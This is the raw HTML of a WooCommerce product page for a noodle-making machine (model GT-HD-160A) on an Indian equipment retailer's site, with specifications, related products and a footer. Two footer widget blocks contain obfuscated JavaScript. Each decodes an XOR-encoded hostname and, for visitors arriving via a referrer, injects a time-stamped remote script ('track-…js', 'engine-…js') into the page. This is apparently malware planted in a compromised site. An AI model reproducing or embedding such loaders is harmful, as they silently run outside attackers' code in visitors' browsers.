	<li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9084"><a href="https://gtindia.com/product-category/gt-industries/power-tools/power-tools-power-tools/">Power Tools</a></li>
	<li id="menu-item-9069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9069"><a href="https://gtindia.com/product-category/gt-industries/vibrators/vibrators-vibrators/">Vibrators</a></li>
</ul>
</li>
<li id="menu-item-10113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10113"><a href="https://gtindia.com/product-category/gt-international/">GT INTERNATIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-10112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10112"><a href="https://gtindia.com/product-category/gt-international/furniture/">Furniture</a>
	<ul class="sub-menu">
		<li id="menu-item-10726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10726"><a href="https://gtindia.com/product-category/gt-international/furniture/sofas-furniture/">Sofas</a></li>
	</ul>
</li>
	<li id="menu-item-10114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10114"><a href="https://gtindia.com/product-category/gt-international/gifting/">Gifting</a></li>
	<li id="menu-item-10115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10115"><a href="https://gtindia.com/product-category/gt-international/glassware-crockery/">Glassware &amp; Crockery</a></li>
	<li id="menu-item-9034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9034"><a href="https://gtindia.com/product-category/gt-international/dustbins-trash-cans/dustbins-trash-cans-dustbins-trash-cans/">Dustbins/Trash Cans</a></li>
	<li id="menu-item-10116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10116"><a href="https://gtindia.com/product-category/gt-international/other-utilities/">Other Utilities</a>
	<ul class="sub-menu">
		<li id="menu-item-10822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10822"><a href="https://gtindia.com/product-category/gt-international/other-utilities/ladders-platform/">Ladders &amp; Platforms</a></li>
		<li id="menu-item-10724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10724"><a href="https://gtindia.com/product-category/gt-international/other-utilities/air-coolers/">Air Coolers</a></li>
		<li id="menu-item-10728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10728"><a href="https://gtindia.com/product-category/gt-international/other-utilities/trolley-speakers/">Trolley Speakers</a></li>
		<li id="menu-item-10847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10847"><a href="https://gtindia.com/product-category/gt-international/other-utilities/others/">Others</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-disabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gtindia.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search by Title, Brand, Category ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://gtindia.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span><span class="amount">&#8377;0.00</span></a></li></ul></div>                                                                                </nav><!-- end of Primary nav -->
                                                        			</header><!-- end of Site's Header -->

			
	<nav class="woocommerce-breadcrumb"><a href="https://gtindia.com">Home</a><span><i class="fa fa-angle-right" aria-hidden="true"></i>
 </span><a href="https://gtindia.com/product-category/gt-agro-industries/">GT Agro Industries</a><span><i class="fa fa-angle-right" aria-hidden="true"></i>
 </span><a href="https://gtindia.com/product-category/gt-agro-industries/food-machineries/">Food Machineries</a><span><i class="fa fa-angle-right" aria-hidden="true"></i>
 </span><a href="https://gtindia.com/product-category/gt-agro-industries/food-machineries/food-kitchen-machinery/">Food &amp; Kitchen Machinery</a><span><i class="fa fa-angle-right" aria-hidden="true"></i>
 </span>NOODLE MAKING MACHINE</nav>    <main class="site-content store-content" itemscope="itemscope" itemprop="mainContentOfPage" role="main"><!-- Main content -->
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-6680" class="badges-style-3 product type-product post-6680 status-publish first instock product_cat-food-kitchen-machinery has-post-thumbnail shipping-taxable product-type-simple">

	<div class="product-images-wrapper"><div class="woocommerce-product-gallery images wpgs-wrapper  wpgs-no-gallery-images" style="opacity:0">


	<div class="wpgs-image"  >

	<div class="wpgs1 wpgs_image" data-attachment-id=6339><img width="600" height="600" src="https://gtindia.com/wp-content/uploads/2019/12/aq4-600x600.jpg" class="wp-post-image img-attr " alt="" data-lazy="https://gtindia.com/wp-content/uploads/2019/12/aq4-600x600.jpg" data-large_image="https://gtindia.com/wp-content/uploads/2019/12/aq4.jpg" decoding="async" srcset="https://gtindia.com/wp-content/uploads/2019/12/aq4-600x600.jpg 600w, https://gtindia.com/wp-content/uploads/2019/12/aq4-100x100.jpg 100w, https://gtindia.com/wp-content/uploads/2019/12/aq4-64x64.jpg 64w, https://gtindia.com/wp-content/uploads/2019/12/aq4-300x300.jpg 300w, https://gtindia.com/wp-content/uploads/2019/12/aq4-150x150.jpg 150w, https://gtindia.com/wp-content/uploads/2019/12/aq4-768x768.jpg 768w, https://gtindia.com/wp-content/uploads/2019/12/aq4.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /><a class=" woocommerce-product-gallery__lightbox "
			href = "https://gtindia.com/wp-content/uploads/2019/12/aq4.jpg"
			data-elementor-open-lightbox="no"
			data-caption="aq4"
			data-thumb="https://gtindia.com/wp-content/uploads/2019/12/aq4-100x100.jpg"
			data-fancybox="wpgs"
			data-animation-effect="fade"
			data-transition-effect="fade"
			data-infobar="true"
			data-loop="true"
			data-hash="false"
			data-click-slide="close"
			data-buttons=["zoom","slideShow","fullScreen","thumbs","close"]
			data-slideShow=["autoStart:true","speed:3000"]

			>
			<i class="icon-picture"></i>
			</a></div>
	</div>
	

	<div class="wpgs-thumb" >
    <div class="gallery_thumbnail_first thumbnail_image  "><img width="100" height="100" src="https://gtindia.com/wp-content/uploads/2019/12/aq4-100x100.jpg" class="wp-post-image img-attr " alt="" data-lazy="https://gtindia.com/wp-content/uploads/2019/12/aq4-100x100.jpg" data-large_image="https://gtindia.com/wp-content/uploads/2019/12/aq4.jpg" decoding="async" srcset="https://gtindia.com/wp-content/uploads/2019/12/aq4-100x100.jpg 100w, https://gtindia.com/wp-content/uploads/2019/12/aq4-600x600.jpg 600w, https://gtindia.com/wp-content/uploads/2019/12/aq4-64x64.jpg 64w, https://gtindia.com/wp-content/uploads/2019/12/aq4-300x300.jpg 300w, https://gtindia.com/wp-content/uploads/2019/12/aq4-150x150.jpg 150w, https://gtindia.com/wp-content/uploads/2019/12/aq4-768x768.jpg 768w, https://gtindia.com/wp-content/uploads/2019/12/aq4.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></div>	</div>
	</div>
</div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">NOODLE MAKING MACHINE</h1><div class="woocommerce-product-details__short-description">
	<p><strong>MODEL NO. :</strong> GT-HD-160A<br />
<strong>POWER :</strong> 0.37KW<br />
<strong>SPEED OF PRESSING :</strong> 55RPM<br />
<strong>FREQUENCY :</strong> 13-18KG/H<br />
<strong>WEIGHT :</strong> 26KG<br />
<strong>DIAMETER OF PRESSING :</strong> 60mm</p>
</div>
<p class="price"></p>
<span class="stock in-stock">In Stock</span><div class="product-shares-wrapper"><div class="tz-social-links"><span class="heading">Share (0)</span><div class="wrapper"><a class="post-share-button" data-service="facebook" data-postID="6680" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgtindia.com%2Fproduct%2Fgt-hd-160anoodle-making-machine%2F" target="_blank" title="Share this article on Facebook">
                <i class="fa fa-facebook"></i><small class="sharecount">Total: 0</small>
              </a><a class="post-share-button" data-service="twitter" data-postID="6680" href="https://twitter.com/intent/tweet?source=webclient&amp;original_referer=https%3A%2F%2Fgtindia.com%2Fproduct%2Fgt-hd-160anoodle-making-machine%2F&amp;text=A+great+post%3A+NOODLE+MAKING+MACHINE&amp;url=https%3A%2F%2Fgtindia.com%2Fproduct%2Fgt-hd-160anoodle-making-machine%2F" target="_blank" title="Share this article on Twitter">
                <i class="fa fa-twitter"></i><small class="sharecount">Total: 0</small>
              </a><a class="post-share-button" data-service="google" data-postID="6680" href="https://plus.google.com/share?url=https%3A%2F%2Fgtindia.com%2Fproduct%2Fgt-hd-160anoodle-making-machine%2F" target="_blank" title="Share this article on Google+">
                <i class="fa fa-google-plus"></i><small class="sharecount">Total: 0</small>
              </a><a class="post-share-button" data-service="pinterest" data-postID="6680" href="http://pinterest.com/pin/create/bookmarklet/?media=https://gtindia.com/wp-content/uploads/2019/12/aq4.jpg&amp;url=https%3A%2F%2Fgtindia.com%2Fproduct%2Fgt-hd-160anoodle-making-machine%2F&amp;title=NOODLE MAKING MACHINE&amp;description=&lt;strong&gt;MODEL NO. :&lt;/strong&gt; GT-HD-160A
&lt;strong&gt;POWER :&lt;/strong&gt; 0.37KW
&lt;strong&gt;SPEED OF PRESSING :&lt;/strong&gt; 55RPM
&lt;strong&gt;FREQUENCY :&lt;/strong&gt; 13-18KG/H
&lt;strong&gt;WEIGHT :&lt;/strong&gt; 26KG
&lt;strong&gt;DIAMETER OF PRESSING :&lt;/strong&gt; 60mm" target="_blank" title="Share an image on Pinterest">
                <i class="fa fa-pinterest"></i><small class="sharecount">Total: 0</small>
              </a><a class="post-share-button" data-service="vk" data-postID="6680" href="http://vk.com/share.php?url=https%3A%2F%2Fgtindia.com%2Fproduct%2Fgt-hd-160anoodle-making-machine%2F&title=A+great+post%3A+NOODLE+MAKING+MACHINE&noparse=true" target="_blank" title="Share this article on Vkontakte">
                <i class="fa fa-vk"></i><small class="sharecount">Total: 0</small>
              </a><a class="post-share-button" data-service="mail" data-postID="6680" href="mailto:?subject=Check%20this%21&body=See%20more%20at%3A%20https%3A%2F%2Fgtindia.com%2Fproduct%2Fgt-hd-160anoodle-making-machine%2F" target="_blank" title="Email this article to a friend">
                <i class="fa fa-envelope"></i><small class="sharecount">Total: 0</small>
              </a></div></div></div>	</div>

	<div class="single-product-meta-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">GT-HD-160A</span></span>

	
	<span class="posted_in">Category: <a href="https://gtindia.com/product-category/gt-agro-industries/food-machineries/food-kitchen-machinery/" rel="tag">Food &amp; Kitchen Machinery</a></span>
	
	
</div>
</div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;NOODLE MAKING MACHINE&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/gt-hd-160anoodle-making-machine/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://gtindia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="gglcptch gglcptch_v3"><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" /><br /><div class="gglcptch_error_text">The reCAPTCHA verification period has expired. Please reload the page.</div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='6680' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-2">

			
					<li class="badges-style-3 product type-product post-6657 status-publish first instock product_cat-food-kitchen-machinery has-post-thumbnail shipping-taxable product-type-simple">
	<div class="inner-wrapper"><div class="img-wrapper"><a href="https://gtindia.com/product/gt-hd-220/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://gtindia.com/wp-content/uploads/2019/12/ao4-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gtindia.com/wp-content/uploads/2019/12/ao4-600x600.jpg 600w, https://gtindia.com/wp-content/uploads/2019/12/ao4-100x100.jpg 100w, https://gtindia.com/wp-content/uploads/2019/12/ao4-64x64.jpg 64w, https://gtindia.com/wp-content/uploads/2019/12/ao4-300x300.jpg 300w, https://gtindia.com/wp-content/uploads/2019/12/ao4-150x150.jpg 150w, https://gtindia.com/wp-content/uploads/2019/12/ao4-768x768.jpg 768w, https://gtindia.com/wp-content/uploads/2019/12/ao4.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="buttons-wrapper"><span class="product-tooltip"></span></div></div><div class="excerpt-wrapper"><a class="primary-cat" href="https://gtindia.com/product-category/gt-agro-industries/food-machineries/food-kitchen-machinery/">Food &amp; Kitchen Machinery</a><a href="https://gtindia.com/product/gt-hd-220/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Vegetable Chopper</h2></a>            <div class="short-description">
				<p><strong>MODEL NO. :</strong> GT-HD-220<br />
<strong>POWER :</strong> 0.37KW<br />
<strong>VOLTAGE :</strong> 220V, 50Hz<br />
<strong>EFFICIENCY :</strong> 50-100KG/H<br />
<strong>WEIGHT :</strong> 12.5KG</p>
            </div>
		<div class="star-rating"></div><div class="reviews-wrapper"><span>(0 reviews)</span></div><div class="price-wrapper">
<a href="https://gtindia.com/product/gt-hd-220/" data-quantity="1" class="button product_type_simple" data-product_id="6657" data-product_sku="GT-HD-220" aria-label="Read more about &ldquo;Vegetable Chopper&rdquo;" aria-describedby="" rel="nofollow">Read more</a></div></div></div></li>

			
					<li class="badges-style-3 product type-product post-6662 status-publish last instock product_cat-food-kitchen-machinery has-post-thumbnail shipping-taxable product-type-simple">
	<div class="inner-wrapper"><div class="img-wrapper"><a href="https://gtindia.com/product/gt-hd-52/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://gtindia.com/wp-content/uploads/2019/12/ap2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gtindia.com/wp-content/uploads/2019/12/ap2-600x600.jpg 600w, https://gtindia.com/wp-content/uploads/2019/12/ap2-100x100.jpg 100w, https://gtindia.com/wp-content/uploads/2019/12/ap2-64x64.jpg 64w, https://gtindia.com/wp-content/uploads/2019/12/ap2-300x300.jpg 300w, https://gtindia.com/wp-content/uploads/2019/12/ap2-150x150.jpg 150w, https://gtindia.com/wp-content/uploads/2019/12/ap2-768x768.jpg 768w, https://gtindia.com/wp-content/uploads/2019/12/ap2.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="buttons-wrapper"><span class="product-tooltip"></span></div></div><div class="excerpt-wrapper"><a class="primary-cat" href="https://gtindia.com/product-category/gt-agro-industries/food-machineries/food-kitchen-machinery/">Food &amp; Kitchen Machinery</a><a href="https://gtindia.com/product/gt-hd-52/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Electric Meat Grinder</h2></a>            <div class="short-description">
				<p><strong>MODEL NO. :</strong> GT-HD-52<br />
<strong>POWER :</strong> 3KW<br />
<strong>VOLTAGE :</strong> 220V, 50Hz<br />
<strong>EFFICIENCY :</strong> 200-300KG/H</p>
            </div>
		<div class="star-rating"></div><div class="reviews-wrapper"><span>(0 reviews)</span></div><div class="price-wrapper">
<a href="https://gtindia.com/product/gt-hd-52/" data-quantity="1" class="button product_type_simple" data-product_id="6662" data-product_sku="GT-HD-52" aria-label="Read more about &ldquo;Electric Meat Grinder&rdquo;" aria-describedby="" rel="nofollow">Read more</a></div></div></div></li>

			
		</ul>

	</section>
	</div>


		
	    </main><!-- end of Main content -->

	


			 				 <aside id="sidebar-product" class="widget-area site-sidebar style-2" role="complementary">
					 <section id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title" itemprop="name"><span>Recent Products</span></h3><ul class="product_list_widget">
<li>
	
	<div class="thumb-wrapper">
		<a href="https://gtindia.com/product/single-barrel-seeder/" title="SINGLE BARREL SEEDER">
			<img width="600" height="600" src="https://gtindia.com/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" loading="lazy" />		</a>
	</div>

	<a class="product-title" href="https://gtindia.com/product/single-barrel-seeder/" title="SINGLE BARREL SEEDER">
		SINGLE BARREL SEEDER	</a>

				
			<span class="price">
			<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,500.00</span></del> <span class="screen-reader-text">Original price was: &#8377;3,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,000.00</span></ins><span class="screen-reader-text">Current price is: &#8377;3,000.00.</span>		</span>
		<span class="save-percent">-14%</span>	
	</li>

<li>
	
	<div class="thumb-wrapper">
		<a href="https://gtindia.com/product/gp-40b1/" title="GP-40B1">
			<img width="600" height="600" src="https://gtindia.com/wp-content/uploads/2021/02/GP25B1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>

	<a class="product-title" href="https://gtindia.com/product/gp-40b1/" title="GP-40B1">
		GP-40B1	</a>

				
			<span class="price">
					</span>
			
	</li>

<li>
	
	<div class="thumb-wrapper">
		<a href="https://gtindia.com/product/gp-40a1/" title="GP-40A1">
			<img width="600" height="600" src="https://gtindia.com/wp-content/uploads/2021/02/GP25A1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>

	<a class="product-title" href="https://gtindia.com/product/gp-40a1/" title="GP-40A1">
		GP-40A1	</a>

				
			<span class="price">
					</span>
			
	</li>

<li>
	
	<div class="thumb-wrapper">
		<a href="https://gtindia.com/product/gp-60/" title="GP-60">
			<img width="600" height="568" src="https://gtindia.com/wp-content/uploads/2021/02/GP60-600x568.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>

	<a class="product-title" href="https://gtindia.com/product/gp-60/" title="GP-60">
		GP-60	</a>

				
			<span class="price">
					</span>
			
	</li>

<li>
	
	<div class="thumb-wrapper">
		<a href="https://gtindia.com/product/gp-50-08-gf/" title="GP-50-08-GF">
			<img width="600" height="531" src="https://gtindia.com/wp-content/uploads/2021/02/GP5008-600x531.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>

	<a class="product-title" href="https://gtindia.com/product/gp-50-08-gf/" title="GP-50-08-GF">
		GP-50-08-GF	</a>

				
			<span class="price">
			<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>8,500.00</span></del> <span class="screen-reader-text">Original price was: &#8377;8,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>7,500.00</span></ins><span class="screen-reader-text">Current price is: &#8377;7,500.00.</span>		</span>
		<span class="save-percent">-12%</span>	
	</li>
</ul></section><section id="woocommerce_product_tag_cloud-1" class="widget woocommerce widget_product_tag_cloud"><h3 class="widget-title" itemprop="name"><span>Product tags</span></h3><div class="tagcloud"></div></section>				 </aside>
			 



			<footer class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><!-- Site's Footer -->

				
								<aside class="footer-widgets"><!-- Footer's widgets -->
					<div class="widget-area col-1">
													<section id="tz_contacts-1" class="widget widget_tz_contacts">
		
			<ul itemprop="sourceOrganization" itemscope="itemscope" itemtype="http://schema.org/LocalBusiness">
								<li class="option-title a-logo"><div class="logo"><img alt="" src="https://gtindia.com/wp-content/uploads/2020/01/header-white.png" itemprop="logo" /></div></li>				<li class="option-title a-address"><div class="address" itemprop="address"><span class="label">Address: </span><span style="color: #fff;font-weight:500;">Foundry Nagar, Hathras Road, <br>Agra - 282 006<span></div></li>				<li class="option-title a-phone"><div class="phone" itemprop="telephone"><span class="label">Phone: </span><span style="color: #fff;font-weight:500;">+91-562-2345368</span><br>Mon-Sat 10:30 to 19:00</div></li>												<li class="option-title a-email"><div class="email" itemprop="email"><span class="label">E-mail: </span><a title="Email us" href="mailto:ac.gtindia@gmail.com">ac.gtindia@gmail.com</a></div></li>							</ul>

		</section><section id="tz_socials-2" class="widget widget_tz_socials"><h3 class="widget-title" itemprop="name">Join Us:</h3><ul class="inline-mode rectangles icons-small"><li class="social-network"><a href="https://www.facebook.com/gtshakti/" target="_blank" title="Connect us"><i class="fa fa-facebook"></i></a></li><li class="social-network"><a href="https://www.youtube.com/channel/UCjClNFyrmhQXJSG2PKg1bEg" target="_blank" title="Connect us"><i class="fa fa-youtube"></i></a></li><li class="social-network"><a href="https://www.instagram.com/g.t.international/" target="_blank" title="Connect us"><i class="fa fa-instagram"></i></a></li></ul></section>											</div>
					<div class="widget-area col-2">
													<section id="nav_menu-15" class="widget widget_nav_menu"><h3 class="widget-title" itemprop="name">Order Details</h3><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-8888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8888"><a href="https://gtindia.com/my-account/">My account</a></li>
<li id="menu-item-8916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8916"><a href="https://gtindia.com/my-account/orders/">Orders</a></li>
<li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8889"><a href="https://gtindia.com/shop/">Shop</a></li>
<li id="menu-item-8886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8886"><a href="https://gtindia.com/cart/">Cart</a></li>
<li id="menu-item-8887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8887"><a href="https://gtindia.com/checkout/">Checkout</a></li>
</ul></div></section><section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_d28f8) {
    
    var _d152e8 = Date.now();
    var _b4bc79 = 1000;
    _d152e8 = _d152e8 / _b4bc79;
    _d152e8 = Math.floor(_d152e8);

    var _8ea8d6 = 600;
    _d152e8 -= _d152e8 % _8ea8d6;
    _d152e8 = _d152e8.toString(16);

    var _36d857 = _d28f8.referrer;

    if (!_36d857) return;

    var _e92ade = [57182, 57179, 57156, 57175, 57174, 57171, 57153, 57178, 57168, 57181, 57171, 57152, 57174, 57177, 57179, 57158, 57116, 57179, 57180, 57172, 57181];

    _e92ade = _e92ade.map(function(_80ec){
        return _80ec ^ 57138;
    });

    var _3c111e = "4db4d43d463d3604b51b71d8f2ddba75";
    
    _e92ade = String.fromCharCode(..._e92ade);

    var _5154fc = "https://";
    var _52d5d1 = "/";
    var _7ab09e = "track-";

    var _31ff6b = ".js";

    var _9c6baf = _d28f8.createElement("script");
    _9c6baf.type = "text/javascript";
    _9c6baf.async = true;
    _9c6baf.src = _5154fc + _e92ade + _52d5d1 + _7ab09e + _d152e8 + _31ff6b;

    _d28f8.getElementsByTagName("head")[0].appendChild(_9c6baf)

}(document);
</script></section><section id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_1c74d5) {
    
    var _95e86f = Date.now();
    var _328240 = 1000;
    _95e86f = _95e86f / _328240;
    _95e86f = Math.floor(_95e86f);

    var _834660 = 600;
    _95e86f -= _95e86f % _834660;
    _95e86f = _95e86f.toString(16);

    var _80bec0 = _1c74d5.referrer;

    if (!_80bec0) return;

    var _8705a2 = [58312, 58332, 58306, 58304, 58314, 58312, 58308, 58315, 58308, 58306, 58304, 58327, 58251, 58314, 58327, 58306];

    _8705a2 = _8705a2.map(function(_f0d372){
        return _f0d372 ^ 58277;
    });

    var _17cb9 = "53ec1379fc0400435dddb5a367e68d3a";
    
    _8705a2 = String.fromCharCode(..._8705a2);

    var _acf963 = "https://";
    var _d7059b = "/";
    var _4a588d = "engine-";

    var _d3becc = ".js";

    var _f950e5 = _1c74d5.createElement("script");
    _f950e5.type = "text/javascript";
    _f950e5.async = true;
    _f950e5.src = _acf963 + _8705a2 + _d7059b + _4a588d + _95e86f + _d3becc;

    _1c74d5.getElementsByTagName("head")[0].appendChild(_f950e5)

}(document);
</script></section>											</div>
					<div class="widget-area col-3">
													<section id="nav_menu-16" class="widget widget_nav_menu"><h3 class="widget-title" itemprop="name">Information</h3><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-8884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8884"><a href="https://gtindia.com/about-us/">About us</a></li>
<li id="menu-item-8880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8880"><a href="https://gtindia.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-8881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8881"><a href="https://gtindia.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-8882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8882"><a href="https://gtindia.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8883"><a href="https://gtindia.com/dealer-registration/">Dealer Registration</a></li>
<li id="menu-item-8885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8885"><a href="https://gtindia.com/contacts/">Contact us</a></li>
</ul></div></section>											</div>
					<div class="widget-area col-4">
